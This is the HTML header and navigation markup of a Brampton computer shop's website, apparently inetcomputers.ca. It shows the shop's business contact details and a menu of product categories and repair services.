		<div class="elementor-element elementor-element-8c48a7c elementor-hidden-desktop elementor-hidden-tablet e-flex e-con-boxed e-con e-parent" data-id="8c48a7c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-70fa864 e-con-full e-flex e-con e-child" data-id="70fa864" data-element_type="container">
				<div class="elementor-element elementor-element-6ded10e elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6ded10e" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:info@inetcomputers.ca">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-envelope3"></i>						</span>
										<span class="elementor-icon-list-text">info@inetcomputers.ca</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:905-405-1400">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-smartphone"></i>						</span>
										<span class="elementor-icon-list-text">905-405-1400</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-f94d53a elementor-hidden-desktop elementor-hidden-tablet addBar e-flex e-con-boxed e-con e-parent" data-id="f94d53a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-280e1c9 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="280e1c9" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://maps.app.goo.gl/NzDQooWgLcRX6yRD8">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-map-marker1"></i>						</span>
										<span class="elementor-icon-list-text">27-831 Bovaird Dr W Brampton</span>
											</a>
									</li>
						</ul>
						</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-af075fd e-flex e-con-boxed e-con e-parent" data-id="af075fd" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-d3a22a2 e-con-full e-flex e-con e-child" data-id="d3a22a2" data-element_type="container">
				<div class="elementor-element elementor-element-c7a299c elementor-widget elementor-widget-ekit-nav-menu" data-id="c7a299c" data-element_type="widget" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
							<nav class="ekit-wid-con ekit_menu_responsive_tablet" 
			data-hamburger-icon="" 
			data-hamburger-icon-type="icon" 
			data-responsive-breakpoint="1024">
			            <button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
                                    <span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span>
                            </button>
            <div id="ekit-megamenu-main-menu" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page- ekit-nav-dropdown-hover"><ul id="menu-main-menu" class="elementskit-navbar-nav elementskit-menu-po-left submenu-click-on-icon"><li id="menu-item-5637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5637 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/" class="ekit-menu-nav-link">Home</a></li>
<li id="menu-item-5638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5638 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Shop Products<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-7008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7008 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/" class=" dropdown-item">AIO Computers<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-7009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7009 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/aio-acer-desktop-computers/" class=" dropdown-item">AIO Acer Computers</a>		<li id="menu-item-7011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7011 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/aio-aspire-desktop-computers/" class=" dropdown-item">AIO Aspire Computers</a>		<li id="menu-item-7010" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7010 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/aio-apple-desktop-computers/" class=" dropdown-item">AIO Apple Computers</a>		<li id="menu-item-7012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7012 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/aio-dell-desktop-computers/" class=" dropdown-item">AIO Dell Computers</a>		<li id="menu-item-7013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7013 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/aio-lenovo-desktop-computers/" class=" dropdown-item">AIO Lenovo Computers</a>		<li id="menu-item-7014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7014 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/aio-microsoft-desktop-computers/" class=" dropdown-item">AIO Microsoft Computers</a>	</ul>
	<li id="menu-item-5795" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5795 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/desktop-computers/" class=" dropdown-item">Desktop Computers<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5801" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5801 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/desktop-computers/apple-desktop-computers/" class=" dropdown-item">Apple Desktop Computers</a>		<li id="menu-item-5802" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5802 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/desktop-computers/dell-desktop-computers/" class=" dropdown-item">Dell Desktop Computers</a>		<li id="menu-item-5803" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5803 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/desktop-computers/lenovo-desktop-computers/" class=" dropdown-item">Lenovo Desktop Computers</a>	</ul>
	<li id="menu-item-5823" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5823 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/" class=" dropdown-item">Laptop Tablets<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5825" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5825 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/apple-macbook-laptop/" class=" dropdown-item">Apple Macbook Laptop</a>		<li id="menu-item-5826" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5826 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/dell-laptop/" class=" dropdown-item">Dell Laptop</a>		<li id="menu-item-5827" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5827 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/lenovo-laptop/" class=" dropdown-item">Lenovo Laptop</a>		<li id="menu-item-5843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5843 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/panasonic-laptop/" class=" dropdown-item">Panasonic Laptop</a>		<li id="menu-item-5828" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5828 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/microsoft-surface-laptop/" class=" dropdown-item">Microsoft Surface Laptop</a>		<li id="menu-item-5830" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5830 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/apple-ipad/" class=" dropdown-item">Apple iPad</a>	</ul>
	<li id="menu-item-7007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7007 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/monitor-lcd-led/" class=" dropdown-item">Computer Monitors</a>	<li id="menu-item-5804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5804 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/hard-drives-storage/" class=" dropdown-item">Hard Drive Storage<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5805" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5805 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/hard-drives-storage/external-hard-drive/" class=" dropdown-item">External Hard Drive</a>		<li id="menu-item-5806" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5806 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/hard-drives-storage/internal-hard-drive/" class=" dropdown-item">Internal Hard Drive</a>	</ul>
	<li id="menu-item-9101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9101 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-docking-station/" class=" dropdown-item">Docking Station<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-9104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9104 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-docking-station/dell-docking-station/" class=" dropdown-item">Dell Docking Station</a>		<li id="menu-item-9105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9105 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-docking-station/lenovo-docking-station/" class=" dropdown-item">Lenovo Docking Station</a>	</ul>
	<li id="menu-item-5811" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5811 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/" class=" dropdown-item">Laptop Chargers &#8211; Adapters<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5812" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5812 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/acer-chargers-adapters/" class=" dropdown-item">Acer Power Adapter</a>		<li id="menu-item-5813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5813 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/apple-power-adapter/" class=" dropdown-item">Apple Power Adapter</a>		<li id="menu-item-5814" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5814 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/asus-power-adapter/" class=" dropdown-item">ASUS Power Adapter</a>		<li id="menu-item-5815" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5815 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/dell-power-adapter/" class=" dropdown-item">Dell Power Adapter</a>		<li id="menu-item-5816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5816 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/hp-power-charger/" class=" dropdown-item">HP Power Adapter</a>		<li id="menu-item-5817" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5817 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/lenovo-power-adapter/" class=" dropdown-item">Lenovo Power Adapter</a>		<li id="menu-item-5818" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5818 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/microsoft-surface-charger/" class=" dropdown-item">Microsoft Surface Charger</a>		<li id="menu-item-5842" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5842 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/msi-charger-adapter/" class=" dropdown-item">MSI Laptop Power Adapters Chargers</a>	</ul>
	<li id="menu-item-5838" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5838 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/" class=" dropdown-item">Parts Components<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5831" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5831 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/computers-cables-connectors/" class=" dropdown-item">Cables Connectors</a>		<li id="menu-item-5832" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5832 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-battery/" class=" dropdown-item">Laptop Battery</a>		<li id="menu-item-5834" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5834 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-keyboard/" class=" dropdown-item">Laptop Keyboard</a>		<li id="menu-item-5835" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5835 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-mother-board/" class=" dropdown-item">Laptop Mother Board</a>		<li id="menu-item-5836" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5836 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-screen/" class=" dropdown-item">Laptop Screen</a>		<li id="menu-item-5837" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5837 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/memory/" class=" dropdown-item">Memory</a>		<li id="menu-item-5839" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5839 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/power-supply/" class=" dropdown-item">Power Supply</a>		<li id="menu-item-5840" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5840 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/video-card/" class=" dropdown-item">Video Card</a>		<li id="menu-item-5841" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5841 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/wifi-networking/" class=" dropdown-item">Wifi Networking</a>	</ul>
	<li id="menu-item-5844" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5844 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/" class=" dropdown-item">Printer Drum Unit<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5845" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5845 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/okidata-drum-unit/" class=" dropdown-item">Okidata Drum Unit</a>		<li id="menu-item-5846" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5846 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/ricoh-drum-unit/" class=" dropdown-item">Ricoh Drum Unit</a>		<li id="menu-item-5847" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5847 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/samsung-drum-unit/" class=" dropdown-item">Samsung Drum Unit</a>		<li id="menu-item-5848" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5848 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/sharp-drum-unit/" class=" dropdown-item">Sharp Drum Unit</a>		<li id="menu-item-5849" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5849 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/xerox-drum-unit/" class=" dropdown-item">Xerox Drum Unit</a>		<li id="menu-item-5850" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5850 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/brother-drum-unit/" class=" dropdown-item">Brother Drum Unit</a>		<li id="menu-item-5851" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5851 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/canon-drum-unit/" class=" dropdown-item">Canon Drum Unit</a>		<li id="menu-item-5852" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5852 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/hp-drum-unit/" class=" dropdown-item">HP Drum Unit</a>		<li id="menu-item-5853" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5853 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/konica-drum-unit/" class=" dropdown-item">Konica Drum Unit</a>		<li id="menu-item-5854" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5854 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/lexmark-drum-unit/" class=" dropdown-item">Lexmark Drum Unit</a>	</ul>
	<li id="menu-item-5862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5862 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/" class=" dropdown-item">Printer Toner<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5855" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5855 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/brother-laser-toner/" class=" dropdown-item">Brother Toner Cartridges</a>		<li id="menu-item-5856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5856 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/canon-laser-toner/" class=" dropdown-item">Canon Laser Toner</a>		<li id="menu-item-5857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5857 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/dell-laser-toner/" class=" dropdown-item">Dell Laser Toner</a>		<li id="menu-item-5858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5858 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/hp-laser-ink-toner/" class=" dropdown-item">HP Laser Toner</a>		<li id="menu-item-5859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5859 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/konica-laser-toner/" class=" dropdown-item">Konica Laser Toner</a>		<li id="menu-item-5860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5860 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/kyocera-laser-toner/" class=" dropdown-item">Kyocera Laser Toner</a>		<li id="menu-item-5861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5861 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/lexmark-laser-toner/" class=" dropdown-item">Lexmark Laser Toner</a>		<li id="menu-item-5863" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5863 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/okidata-toner-laser/" class=" dropdown-item">Okidata Toner Laser</a>		<li id="menu-item-5864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5864 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/ricoh-laser-toner/" class=" dropdown-item">Ricoh Laser Toner</a>		<li id="menu-item-5865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5865 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/samsung-laser-toner/" class=" dropdown-item">Samsung Laser Toner</a>		<li id="menu-item-5866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5866 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/sharp-laser-toner/" class=" dropdown-item">Sharp Laser Toner</a>		<li id="menu-item-5867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5867 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/white-laser-toner/" class=" dropdown-item">White Laser Toner</a>		<li id="menu-item-5868" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5868 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/xerox-laser-toner/" class=" dropdown-item">Xerox Laser Toner</a>	</ul>
	<li id="menu-item-5869" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5869 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/headphones-speaker-audio/" class=" dropdown-item">Headphones Speaker Audio</a>	<li id="menu-item-5870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5870 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/keyboard-mouse/" class=" dropdown-item">KeyBoard And Mouse</a>	<li id="menu-item-5871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5871 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-case-bags/" class=" dropdown-item">Laptop Cases Bags</a></ul>
</li>
<li id="menu-item-9306" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9306 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Our Services<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-6819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6819 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/apple-logic-board-repair/" class=" dropdown-item">Apple Logic Board Repair</a>	<li id="menu-item-6823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6823 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/laptop-mother-board-repair/" class=" dropdown-item">Laptop Mother Board Repair</a>	<li id="menu-item-6822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6822 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/laptop-hardware-repair/" class=" dropdown-item">Laptop Hardware Repair</a>	<li id="menu-item-6814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6814 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/advanced-data-recovery/" class=" dropdown-item">Advanced Data Recovery</a>	<li id="menu-item-8456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8456 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/crashed-computer-issues/" class=" dropdown-item">Crashed Computer Issues</a>	<li id="menu-item-8458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8458 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/networks-wireless-setup/" class=" dropdown-item">Network Wireless Setup</a>	<li id="menu-item-8457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8457 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/computer-repairs-upgrades/" class=" dropdown-item">Computer Repair Upgrade</a>	<li id="menu-item-8459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8459 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/software-installation/" class=" dropdown-item">Sofrware Installation</a>	<li id="menu-item-8460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8460 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/pc-setup-tutoring/" class=" dropdown-item">New PC Setup Tutoring</a>	<li id="menu-item-8461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8461 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/spyware-trojan-virus-removal/" class=" dropdown-item">Virus Removal</a>	<li id="menu-item-6820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6820 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/broken-laptop-screen/" class=" dropdown-item">Broken Laptop Screen Services</a>	<li id="menu-item-6821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6821 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/improving-computer-speed/" class=" dropdown-item">Improving Computer Speed</a></ul>
</li>
